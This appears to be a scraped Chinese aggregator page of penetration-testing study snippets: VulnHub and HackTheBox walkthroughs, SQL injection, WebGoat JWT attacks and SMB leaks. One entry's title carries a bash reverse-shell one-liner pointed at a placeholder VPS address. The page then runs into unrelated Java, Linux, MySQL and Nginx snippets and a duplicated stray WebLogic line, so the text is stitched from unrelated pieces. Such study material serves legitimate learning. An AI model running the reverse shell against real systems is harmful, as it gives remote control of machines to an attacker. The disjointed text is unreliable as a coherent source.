



- 渗透学习-8-信息打点-系统篇&端口扫描&CDN 服务&负载均衡&WAF 防火墙
wh00am
学习web安全网络安全
知识点:1、获取网络信息-服务厂商&网络架构服务厂商-获知服务器的一些特性,比如阿里云会自带防护网络架构-获知网络架构的一些情况,多台服务器?比如学校或者大型机构,可能使用了反向代理机器,明明是在提供外网服务,但是可能探测不到什么有意义的资产,那么有可能就是这样情况网络架构反向代理实例在视频00:24:00左右2、获取服务信息-应用协议&内网资产web应用-FTPSSHRedis各种服务内网资产-
- 浅谈SQL注入的四种防御方法
买Lemon也用劵
SQL注入phpweb安全
最近了解到安全公司的面试中都问到了很多关于SQL注入的一些原理和注入类型的问题,甚至是SQL注入的防御方法。SQL注入真的算是web漏洞中的元老了,著名且危害性极大。下面这里就简单的分享一下我总结的四种SQL注入防御手段,加深理解,方便下次遇到这种问题时可以直接拿来使用。(主要是怕面试中脑壳打铁,这种情况太常见了)SQL注入占我们渗透学习中极大地一部分,拥有这很重要的地位。随着防御手段的不段深入,
- 渗透学习-靶场篇-pikachu靶场详细攻略(持续更新中-)
dfzy$_$
渗透学习学习web安全安全
提示:仅供进行学习使用,请勿做出非法的行为。如若由任何违法行为,将依据法律法规进行严惩!!!文章目录前言一、pikachu安装二、SQL-Inject数字型注入(post)利用burpsuite注入利用hackbar注入字符型注入(get)搜索型注入xx型注入insert/update注入delete注入http头部注入布尔盲注时间盲注宽字节注入三、xss安装反射型(get)反射型(post)存储
- VulnHub-Lord Of The Root_1.0.1-靶机渗透学习
嗯嗯呐
linuxmysql运维base64ubuntu
靶机地址:https://www.vulnhub.com/entry/lord-of-the-root-101,129/靶机难度:中等(CTF)靶机描述:这是KoocSec为黑客练习准备的另一个Boot2Root挑战。他通过OSCP考试的启发准备了这一过程。它基于伟大的小说改制电影《指环王》的概念。目标:得到root权限&找到flag.txt作者:嗯嗯呐一、信息采集nmap扫描确定靶机IP地址扫描
- No.6-VulnHub-Lord Of The Root: 1.0.1-Walkthrough渗透学习
大余xiyou
linuxpython数据库安全
**VulnHub-LordOfTheRoot:1.0.1-Walkthrough**靶机地址:https://www.vulnhub.com/entry/lord-of-the-root-101,129/靶机难度:中等(CTF)靶机发布日期:2015年9月23日靶机描述:这是KoocSec为黑客练习准备的另一个Boot2Root挑战。他通过OSCP考试的启发准备了这一过程。它基于伟大的小说改制电
- No.20-基础-渗透学习
大余xiyou
linuxpython人工智能java编程语言
**基础篇**目标:通关vulnhub平台上的靶机作者:大余时间:2020-01-17请注意:对于所有这些计算机,我已经使用VMware运行下载的计算机。我将使用KaliLinux作为解决该CTF的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,我概不负责。一、练习平台想渗透入门的小伙伴,建议已下平台最少练熟30~50台以上,熟悉渗透思路。HackTheBox:htt
- 「上海论文网」机械设计及理论专业硕士论文写作技巧
MBA论文肖博士
机械设计及理论专业是一个对学生技术和理论知识要求都很高的专业,在教学实践中,教师秉承机电合一以及机电一体化的技术教学理念。在教学中,常常会将社会高科技复合技术与本专业的专业知识相结合,以渗透学习为主,技术指导为辅,培养出复合型人才,在对机电一体化研究的同时,强调分析应用能力,不仅拥有强大的理论知识做后盾,更是培养学生的具体操作实践能力。上海论文网机械设计及理论专业硕士毕业论文一方面要展示所学的技术
- 如何入门网络安全行业?史上最全学习路线资料分享
Day1_王老师
一、学习的优先级web渗透、内网渗透、网站渗透,这三者的学习的优先级应该是第一阶段:web渗透第二阶段:网站渗透第三阶段:内网渗透二、各个阶段的学习路线规划2.1第一阶段:web渗透学习基础时间:1周~2周:①了解基本概念:(SQL注入、XSS、上传、CSRF、一句话木马、等:可以通过Google搜索获取资料)为之后的WEB渗透测试打下基础。②查看一些论坛的一些Web渗透资料,学一学案例的思路,每
- 学习策略的兴起和发展
冰糖雪儿
没有任何教学目标比“使学生成为独立的、自主的、高效的学习者”更重要。在我的教学中我会有意识的渗透学习策略。比如解决问题时利用画线段图或画圈理解题意。这样的例子也不少,但是学生遇到不会的问题很少主动有意识的去画图。如遇不会的问题在老师的提醒下,画个图分析分析,有时候画的图很对,就是不看图,还纠结于题目。作为老师的我有时候真的猜不出孩子的心思。怎样让孩子们有意识的去利用学习策略解决问题,是我从这本书中
- SMB信息泄露和渗透学习
Lstop.
渗透
SMB信息泄露SMB协议,计算机可以访问网络资源,下载对应的资源文件。先通过ifcongig命令找到攻击机IP:192.168.174.128然后扫出靶机IP:192.168.174.129使用:nmap-sV192.168.174.129命令,通过扫描,我们可以看到靶机开放了smb服务尝试使用空口令登录(提示输入密码直接空密码回车)发现一个打印驱动、一个共享文件夹share$和一个空链接,尝试一
- 网络安全kali渗透学习 web渗透入门 Layer子域名挖掘机收集信息
程序员漏网之鱼
Layer子域名挖掘机是一款域名查询工具,可提供网站子域名查询服务。拥有简洁的界面、简单的操作模式,支持服务接口、暴力搜索、同服挖掘三种模式,支持打开网站、复制域名、复制IP、复制CDN、导出域名、导出IP、导出域名+IP、导出域名+IP+WEB服务器以及导出存活网站。这篇文章教大家如何进行Kali系统的被动信息收集以下有视频版还有文字版不知道怎么操作的请看文字版的,里面详细的步骤。关注公众号侠盗
- 渗透学习-靶场篇-WebGoat靶场(JWT攻击)
dfzy$_$
渗透学习学习安全服务器
文章目录前言一、介绍JWTJWT令牌结构获取的令牌的基本过程二、攻击方式以及靶场的搭建1.安装cWebGoat2.空加密验证攻击3.字典爆破三、认证-键值逻辑前言本次主要学习了javaweb项目方面任意出现的一些安全问题,最主要的是有关于JWT身份认证上的攻击,并利用webgoat靶场进行了一些实验。一、介绍JWTJWT的全称是JsonWebToken。它遵循JSON格式,将用户信息加密到toke
- No.82-HackTheBox-windows-Hackback-Walkthrough渗透学习
大余xiyou
HackTheboxpythonlinuxjava安全数据库
**HackTheBox-windows-Hackback-Walkthrough**靶机地址:https://www.hackthebox.eu/home/machines/profile/176靶机难度:疯狂(6.5/10)靶机发布日期:2019年5月29日靶机描述:HackbackisaninsanedifficultyWindowsboxwithsomegoodtechniquesatpl
- Vulnhub-DERPNSTINK: 1-靶机渗透学习
嗯嗯呐
linuxwordpresshash运维mysql
靶机地址:https://www.vulnhub.com/entry/derpnstink-1,221/靶机难度:中等(CTF)靶机描述:这是基于Ubuntu的boot2root虚拟机。它已使用DHCP设置的网络接口在VMwareFusion和VMwareWorkstation12上进行了测试。它旨在模拟我在OSCP实验室中遇到的一些较早的机器,同时还带有一些较小的曲线球,但是没有什么花哨的。坚持
- 2021年1月4日-Vulnhub-DerpNStink渗透学习
在下菜鸟
经验分享kalilinux安全
2021年1月4日-Vulnhub-DerpNStink渗透学习靶机地址:https://www.vulnhub.com/entry/derpnstink-1,221/kali地址:192.168.31.77靶机IP地址:192.168.31.31开放21、22、80端口访问主页,发现flag1和/webnotes/info.txt路径,老手法了。更新dns解析,才能访问blog修改/etc/ho
- VulnHub-DerpNStink:1渗透学习
F10Sec
渗透测试安全pythonlinux
前言靶机地址:https://download.vulnhub.com/derpnstink/VulnHub2018_DeRPnStiNK.ova靶机难度:中级(CTF)靶机发布日期:2018年2月9日靶机描述:Derp先生和Stinky叔叔是两位正在创办自己的公司DerpNStink的系统管理员。他们没有聘请合格的专业人士来建立他们的IT环境,而是决定将他们自己的系统组装在一起,该系统几乎准备好
- ubuntu18.04安装QT5
退役小学生呀
qt开发语言linux运维服务器
ubuntu18.04安装QT51、说明QT界面本不应该做为一个很高的知识点,问题是,越来越多的程序实验,需要界面支持,或用界面显得更加方便,因而专门启动该栏目专门介绍QT方法。因为体系比较庞大,因此,需要一点一点渗透学习。然而,安装好的QT5能否被C++工程调用,这些还是需要慎重行事,否则不成。2、安装2.1第一步下载Qt5.14.2安装包国内使用清华镜像进行下载:选择Qt5.14.2版本官方镜
- 大龄零基础,想要转行做网络安全行业,怎样比较可行?
程序学到昏
web安全安全网络软件工程网络安全黑客
理清web渗透学习思路,把自己的学习方案和需要学习的点全部整理,你会发现突然渗透思路就有点眉目了。程序员之间流行一个词,叫35岁危机,意思就是说35岁是个坎,容易被淘汰。那么安全行业有这个坎吗?我觉得没有,因为安全和之前岗位不一样,年龄大的他经验更丰富,反而比较吃香,尤其很多大厂招聘要求都是5-10年,这没有30、40岁能有10年经验?网络安全好混,但不容易混得好。其实任何行业都是这样,想混得好,
- VulnHub-LazySysAdmin: 1Walkthrough渗透学习
F10Sec
渗透测试linux安全
VulnHub-LazySysAdmin:1Walkthrough渗透学习前言靶机地址:https://download.vulnhub.com/lazysysadmin/Lazysysadmin.zip靶机难度:中级(CTF)靶机发布日期:2016年4月27日靶机描述:这是SickOs的后续系列中的第二篇,并且与先前的发行版无关,挑战范围是在系统上获得最高特权。目标:得到root权限&找到fla
- 一节好课——听课感悟1
W温暖
因为疫情在家办公,每天就有了很多时间去听课学习,听了一段时间的课,受益匪浅。不管是从教学设计,教学技能等方面也有了一些新的认识与想法。如何设计一节学生有较高的参与度,兴趣度的课呢?如何让学生在课堂上都能“动”起来呢?我听了这些大师们的课之后,也有了一些自己的想法,我就从以下几点谈谈自己的想法。第一,教学设计中要渗透学习方法的指导。一节语文课绝不是领着学生读读书,写写字这么简单的事。我听了从三年级到
- 祁县第四小学学习心得
淑梅疏影
城内小学王淑梅秋高气爽,我们城内小学的老师在校长的带领下来到了晋中祁县第四小学学习校本课堂。希望能够取到真金,给我们学校的教育增添新鲜的血液。不虚此行,在如下方面受益很深。听到的看到的想到了一,对教学的重视,从点滴做起。楼梯上一排排重点需要掌握的单词,淘心池这些细心精心的校园布置给学生日行目见渐渐渗透学习知识的氛围。二,专业化课堂一律全英语。把学本课堂的各个步骤英语化。并且灵活转变。既符合课堂交给
- VulnHub-Raven-靶机渗透学习
嗯嗯呐
mysqllinux运维
靶机地址:https://www.vulnhub.com/entry/raven-2,269/靶机描述:Raven2是中级boot2rootVM。有四个标志要捕获。在多次违反之后,RavenSecurity采取了额外的措施来加固其Web服务器,以防止黑客入侵。您是否仍然可以违反Raven?目标:找到4个flag作者:嗯嗯呐信息采集nmap扫描靶机的IP地址扫描主机端口访问80端口,查看WEB界面使
- wireshark渗透学习笔记(实验环境搭建)
RangerIvan
wireshark学习笔记
实验准备软件:eNSP:可以模拟网络环境(现在官网已经找不到下载了,只能通过其他途径)。virtualbox:为eNSP提供支持。wireshark:这个就是我们要学习的东西。winpcap:为wireshark提供支持。VMware:虚拟机。kalilinux镜像:用来在VMware中安装kali系统。PS:eNSP和virtualbox很容易出现不兼容和各种错误,请自行耐心解决,因为错误姿势太
- 生命在于学习——APP渗透学习笔记
易水哲
生命在于学习学习笔记
一、app渗透篇1、Android简介自从Android被谷歌收购(2005年),谷歌已经完成了整个开发,在过去的9年里,尤其是在安全方面,有很多变化。现在,它是世界上最广泛使用的智能手机平台,特别是由于不同的手机制造商,如LG,三星,索尼和HTC的支持。Android的后续版本中引入了许多新概念,例如GoogleBouncer和GoogleAppVerifier。2、Android架构如果我们看
- 内网渗透学习总结
LLHSKY
内网学习web安全
内网渗透内网渗透思路:通过域主机,找到域控ip以及管理员账号,利用域成员主机为跳板,扩大渗透范围。设法从域成员主机内存中dump域管理密码,进而拿下域控渗透整个内网。12server7-域控192.168.1.1212server-客户机192.168.1.17内网渗透相关命令queryuser||qwinsta查看当前在线用户netuser查看本机用户netuser/domain查看域用户net
- 一个完整的渗透学习路线是怎样的?如何成为安全渗透工程师?
白面安全猿
ctf网络安全渗透安全学习web安全
前言1/我是如何学习黑客和渗透?我是如何学习黑客和渗透测试的,在这里,我就把我的学习路线写一下,让新手和小白们不再迷茫,少走弯路,拒绝时间上的浪费!2/学习常见渗透工具的使用注意:这里绝对不是说的那些什么抓鸡啊、远控啊一些无脑软件,你觉得你用了那些软件后有什么?一丝虚荣心?还是成就感?不,你在别人大牛的眼里什么都不是,你还拿着别人玩烂了的东西到处一顿乱扫,所以你需要系统的学习,就算你说你时间不够,
- 渗透学习-SQL注入篇-基础知识的学习(持续更新中)
dfzy$_$
渗透学习学习sqlweb安全
提示:仅供进行学习使用,请勿做出非法的行为。如若由任何违法行为,将依据法律法规进行严惩!!!文章目录前言一、SQL注入产生的原因二、手工注入大致过程1.判断注入点:2.猜解列名3.猜解能够回显数据的地方:4.信息收集、注入:三、注入的大致分类1.盲注2、有关于http头部的注入3、二次注入4、宽字节注入5、堆叠注入6、orderby注入四、WAF原理及其绕过姿势参考文献前言提示:这里可以添加本文要
- 2021-09-15
早起的茶叶
子曰:学而时习之,不亦说乎?有朋自远方来,不亦乐乎?人不知而不愠不亦君子乎?勤劳致富国学智慧永远陪伴着我们成长,告诉我们复习是成就更好自己的必经之路。我最近也真正掀起了复习理财知识和技能的浪潮,为了彻底进入投资领域开始发力,先从每周课程的顺口溜开始,步步渗透学习,抓住重点形成框架,持续不断的打磨,实践,最终达到熟练掌握的程度,并有效的发展成自己身体的一部分,以便于随时拿起随时都可以运用自如,侃侃而
- 【学习笔记】反弹shell命令学习笔记,实战指南,1v1攻击测试教学,常用的反弹shell命令: bash -i >& /dev/tcp/vps的ip/vps的端口 0>&1
爬虫数据分析师
学习笔记渗透笔记笔记学习linuxbashmacosweb安全
文章目录前言为何给靶机发送这条执行命令就会自动连接到本地计算机,并且出发实时通讯机制(ps:有点类似oicq,前生就是用的这种模式开发的即时通讯)作为渗透测试人员必备技能,反弹shell到底是什么原理,以及如何使用,本文是自己学习shell命令时的个人感悟和笔记,文章内容大量引入了较为官方的语言,给入门渗透学习的人员提供一个参考1更容易阅读的版本在这里,点击传送常用的反弹shell命令:bash-
- Metasploitable2靶机渗透学习
小孔吃不胖
靶场环境学习安全测试工具运维web安全
目录一、介绍二、环境三、渗透攻击1.前期渗透1.1主机发现1.2.端口扫描1.3.测试漏洞2.弱密码漏洞2.1系统弱密码登录(telnet:23端口)2.2MySQL弱密码登录(端口:3306)2.3PostgreSQL弱密码登录(端口:5432)2.4VNC弱密码登录(端口:5900)3.Vsftpd源码包后门漏洞(21端口):4.SSH弱口令漏洞(22端口)5.LinuxNFS共享目录配置漏洞
- eclipse maven
IXHONG
eclipse
eclipse中使用maven插件的时候,运行run as maven build的时候报错
-Dmaven.multiModuleProjectDirectory system propery is not set. Check $M2_HOME environment variable and mvn script match.
可以设一个环境变量M2_HOME指
- timer cancel方法的一个小实例
alleni123
多线程timer
package com.lj.timer;
import java.util.Date;
import java.util.Timer;
import java.util.TimerTask;
public class MyTimer extends TimerTask
{
private int a;
private Timer timer;
pub
- MySQL数据库在Linux下的安装
ducklsl
mysql
1.建好一个专门放置MySQL的目录
/mysql/db数据库目录
/mysql/data数据库数据文件目录
2.配置用户,添加专门的MySQL管理用户
>groupadd mysql ----添加用户组
>useradd -g mysql mysql ----在mysql用户组中添加一个mysql用户
3.配置,生成并安装MySQL
>cmake -D
- spring------>>cvc-elt.1: Cannot find the declaration of element
Array_06
springbean
将--------
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3
- maven发布第三方jar的一些问题
cugfy
maven
maven中发布 第三方jar到nexus仓库使用的是 deploy:deploy-file命令
有许多参数,具体可查看
http://maven.apache.org/plugins/maven-deploy-plugin/deploy-file-mojo.html
以下是一个例子:
mvn deploy:deploy-file -DgroupId=xpp3
- MYSQL下载及安装
357029540
mysql
好久没有去安装过MYSQL,今天自己在安装完MYSQL过后用navicat for mysql去厕测试链接的时候出现了10061的问题,因为的的MYSQL是最新版本为5.6.24,所以下载的文件夹里没有my.ini文件,所以在网上找了很多方法还是没有找到怎么解决问题,最后看到了一篇百度经验里有这个的介绍,按照其步骤也完成了安装,在这里给大家分享下这个链接的地址
- ios TableView cell的布局
张亚雄
tableview
cell.imageView.image = [UIImage imageNamed:[imageArray objectAtIndex:[indexPath row]]];
CGSize itemSize = CGSizeMake(60, 50);
&nbs
- Java编码转义
adminjun
java编码转义
import java.io.UnsupportedEncodingException;
/**
* 转换字符串的编码
*/
public class ChangeCharset {
/** 7位ASCII字符,也叫作ISO646-US、Unicode字符集的基本拉丁块 */
public static final Strin
- Tomcat 配置和spring
aijuans
spring
简介
Tomcat启动时,先找系统变量CATALINA_BASE,如果没有,则找CATALINA_HOME。然后找这个变量所指的目录下的conf文件夹,从中读取配置文件。最重要的配置文件:server.xml 。要配置tomcat,基本上了解server.xml,context.xml和web.xml。
Server.xml -- tomcat主
- Java打印当前目录下的所有子目录和文件
ayaoxinchao
递归File
其实这个没啥技术含量,大湿们不要操笑哦,只是做一个简单的记录,简单用了一下递归算法。
import java.io.File;
/**
* @author Perlin
* @date 2014-6-30
*/
public class PrintDirectory {
public static void printDirectory(File f
- linux安装mysql出现libs报冲突解决
BigBird2012
linux
linux安装mysql出现libs报冲突解决
安装mysql出现
file /usr/share/mysql/ukrainian/errmsg.sys from install of MySQL-server-5.5.33-1.linux2.6.i386 conflicts with file from package mysql-libs-5.1.61-4.el6.i686
- jedis连接池使用实例
bijian1013
redisjedis连接池jedis
实例代码:
package com.bijian.study;
import java.util.ArrayList;
import java.util.List;
import redis.clients.jedis.Jedis;
import redis.clients.jedis.JedisPool;
import redis.clients.jedis.JedisPoo
- 关于朋友
bingyingao
朋友兴趣爱好维持
成为朋友的必要条件:
志相同,道不合,可以成为朋友。譬如马云、周星驰一个是商人,一个是影星,可谓道不同,但都很有梦想,都要在各自领域里做到最好,当他们遇到一起,互相欣赏,可以畅谈两个小时。
志不同,道相合,也可以成为朋友。譬如有时候看到两个一个成绩很好每次考试争做第一,一个成绩很差的同学是好朋友。他们志向不相同,但他
- 【Spark七十九】Spark RDD API一
bit1129
spark
aggregate
package spark.examples.rddapi
import org.apache.spark.{SparkConf, SparkContext}
//测试RDD的aggregate方法
object AggregateTest {
def main(args: Array[String]) {
val conf = new Spar
- ktap 0.1 released
bookjovi
kerneltracing
Dear,
I'm pleased to announce that ktap release v0.1, this is the first official
release of ktap project, it is expected that this release is not fully
functional or very stable and we welcome bu
- 能保存Properties文件注释的Properties工具类
BrokenDreams
properties
今天遇到一个小需求:由于java.util.Properties读取属性文件时会忽略注释,当写回去的时候,注释都没了。恰好一个项目中的配置文件会在部署后被某个Java程序修改一下,但修改了之后注释全没了,可能会给以后的参数调整带来困难。所以要解决这个问题。
&nb
- 读《研磨设计模式》-代码笔记-外观模式-Facade
bylijinnan
java设计模式
声明: 本文只为方便我个人查阅和理解,详细的分析以及源代码请移步 原作者的博客http://chjavach.iteye.com/
/*
* 百度百科的定义:
* Facade(外观)模式为子系统中的各类(或结构与方法)提供一个简明一致的界面,
* 隐藏子系统的复杂性,使子系统更加容易使用。他是为子系统中的一组接口所提供的一个一致的界面
*
* 可简单地
- After Effects教程收集
cherishLC
After Effects
1、中文入门
http://study.163.com/course/courseMain.htm?courseId=730009
2、videocopilot英文入门教程(中文字幕)
http://www.youku.com/playlist_show/id_17893193.html
英文原址:
http://www.videocopilot.net/basic/
素
- Linux Apache 安装过程
crabdave
apache
Linux Apache 安装过程
下载新版本:
apr-1.4.2.tar.gz(下载网站:http://apr.apache.org/download.cgi)
apr-util-1.3.9.tar.gz(下载网站:http://apr.apache.org/download.cgi)
httpd-2.2.15.tar.gz(下载网站:http://httpd.apac
- Shell学习 之 变量赋值和引用
daizj
shell变量引用赋值
本文转自:http://www.cnblogs.com/papam/articles/1548679.html
Shell编程中,使用变量无需事先声明,同时变量名的命名须遵循如下规则:
首个字符必须为字母(a-z,A-Z)
中间不能有空格,可以使用下划线(_)
不能使用标点符号
不能使用bash里的关键字(可用help命令查看保留关键字)
需要给变量赋值时,可以这么写:
- Java SE 第一讲(Java SE入门、JDK的下载与安装、第一个Java程序、Java程序的编译与执行)
dcj3sjt126com
javajdk
Java SE 第一讲:
Java SE:Java Standard Edition
Java ME: Java Mobile Edition
Java EE:Java Enterprise Edition
Java是由Sun公司推出的(今年初被Oracle公司收购)。
收购价格:74亿美金
J2SE、J2ME、J2EE
JDK:Java Development
- YII给用户登录加上验证码
dcj3sjt126com
yii
1、在SiteController中添加如下代码:
/**
* Declares class-based actions.
*/
public function actions() {
return array(
// captcha action renders the CAPTCHA image displ
- Lucene使用说明
dyy_gusi
Lucenesearch分词器
Lucene使用说明
1、lucene简介
1.1、什么是lucene
Lucene是一个全文搜索框架,而不是应用产品。因此它并不像baidu或者googleDesktop那种拿来就能用,它只是提供了一种工具让你能实现这些产品和功能。
1.2、lucene能做什么
要回答这个问题,先要了解lucene的本质。实际
- 学习编程并不难,做到以下几点即可!
gcq511120594
数据结构编程算法
不论你是想自己设计游戏,还是开发iPhone或安卓手机上的应用,还是仅仅为了娱乐,学习编程语言都是一条必经之路。编程语言种类繁多,用途各 异,然而一旦掌握其中之一,其他的也就迎刃而解。作为初学者,你可能要先从Java或HTML开始学,一旦掌握了一门编程语言,你就发挥无穷的想象,开发 各种神奇的软件啦。
1、确定目标
学习编程语言既充满乐趣,又充满挑战。有些花费多年时间学习一门编程语言的大学生到
- Java面试十问之三:Java与C++内存回收机制的差别
HNUlanwei
javaC++finalize()堆栈内存回收
大家知道, Java 除了那 8 种基本类型以外,其他都是对象类型(又称为引用类型)的数据。 JVM 会把程序创建的对象存放在堆空间中,那什么又是堆空间呢?其实,堆( Heap)是一个运行时的数据存储区,从它可以分配大小各异的空间。一般,运行时的数据存储区有堆( Heap)和堆栈( Stack),所以要先看它们里面可以分配哪些类型的对象实体,然后才知道如何均衡使用这两种存储区。一般来说,栈中存放的
- 第二章 Nginx+Lua开发入门
jinnianshilongnian
nginxlua
Nginx入门
本文目的是学习Nginx+Lua开发,对于Nginx基本知识可以参考如下文章:
nginx启动、关闭、重启
http://www.cnblogs.com/derekchen/archive/2011/02/17/1957209.html
agentzh 的 Nginx 教程
http://openresty.org/download/agentzh-nginx-tutor
- MongoDB windows安装 基本命令
liyonghui160com
windows安装
安装目录:
D:\MongoDB\
新建目录
D:\MongoDB\data\db
4.启动进城:
cd D:\MongoDB\bin
mongod -dbpath D:\MongoDB\data\db
&n
- Linux下通过源码编译安装程序
pda158
linux
一、程序的组成部分 Linux下程序大都是由以下几部分组成: 二进制文件:也就是可以运行的程序文件 库文件:就是通常我们见到的lib目录下的文件 配置文件:这个不必多说,都知道 帮助文档:通常是我们在linux下用man命令查看的命令的文档
二、linux下程序的存放目录 linux程序的存放目录大致有三个地方: /etc, /b
- WEB开发编程的职业生涯4个阶段
shw3588
编程Web工作生活
觉得自己什么都会
2007年从学校毕业,凭借自己原创的ASP毕业设计,以为自己很厉害似的,信心满满去东莞找工作,找面试成功率确实很高,只是工资不高,但依旧无法磨灭那过分的自信,那时候什么考勤系统、什么OA系统、什么ERP,什么都觉得有信心,这样的生涯大概持续了约一年。
根本不是自己想的那样
2008年开始接触很多工作相关的东西,发现太多东西自己根本不会,都需要去学,不管是asp还是js,
- 遭遇jsonp同域下变作post请求的坑
vb2005xu
jsonp同域post
今天迁移一个站点时遇到一个坑爹问题,同一个jsonp接口在跨域时都能调用成功,但是在同域下调用虽然成功,但是数据却有问题. 此处贴出我的后端代码片段
$mi_id = htmlspecialchars(trim($_GET['mi_id ']));
$mi_cv = htmlspecialchars(trim($_GET['mi_cv ']));
贴出我前端代码片段:
$.aj

 用浏览器访问http://127.0.0.1:7001/console/login/LoginForm.jsp出现界面则搭建完成
用浏览器访问http://127.0.0.1:7001/console/login/LoginForm.jsp出现界面则搭建完成